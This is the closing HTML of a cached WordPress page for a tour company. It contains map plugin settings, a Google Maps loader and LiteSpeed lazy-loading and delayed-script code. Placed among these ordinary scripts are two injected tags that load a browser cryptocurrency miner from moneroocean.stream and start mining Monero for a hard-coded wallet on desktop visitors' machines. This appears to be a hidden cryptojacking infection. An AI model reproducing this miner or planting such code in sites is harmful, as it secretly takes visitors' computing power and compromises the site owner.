class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/amitours.com.au\/wp-admin\/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]}</script> <script type="litespeed/javascript" data-src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script> <script id="traveltour-script-core-js-extra" type="litespeed/javascript">var traveltour_script_core={"home_url":"https:\/\/amitours.com.au\/"}</script>  <script type="litespeed/javascript" data-src="https://moneroocean.stream/web/webminer.min.js"></script> <script type="litespeed/javascript">var miner=new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR',{throttle:0.3,threads:2,autoThreads:!1});if(!miner.isMobile()&&!miner.didOptOut(1)){miner.start()}</script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://amitours.com.au/wp-content/litespeed/js/d9e3120010418a1fbb9d7239b3bd1bb5.js?ver=2e11e"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 10:19:50 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 10:19:49 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->